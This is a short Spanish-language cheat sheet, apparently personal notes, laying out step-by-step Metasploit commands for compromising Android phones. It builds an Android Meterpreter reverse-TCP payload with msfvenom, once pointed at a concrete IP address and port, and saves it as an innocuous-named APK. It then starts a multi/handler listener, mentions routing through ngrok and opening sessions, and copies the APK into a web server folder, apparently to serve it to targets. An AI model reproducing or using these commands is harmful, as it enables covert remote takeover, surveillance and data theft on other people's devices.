 Fuera de Red
1. sudo msfvenom -p android/meterpreter/reverse_tcp LHOST= LPORT= R > Desktop/hola.apk
sudo
msfvenom -p android/meterpreter/reverse_tcp LHOST=3.19.114.185 LPORT=14077 R > Desktop/Fuerauno.apk
3. msfconsole

4. use exploit/multi/handler

5. set payload  android/meterpreter/reverse_tcp

6. set LHOST 0.0.0.0

7. set LPORT 4444 puerto que se le coloco al ngrok cuando se inicio

8. show options para ver mi configuracion

9. exploit

10. help

11.  session -i numero session

sudo cp Desktop/Byte.apk /var/www/html/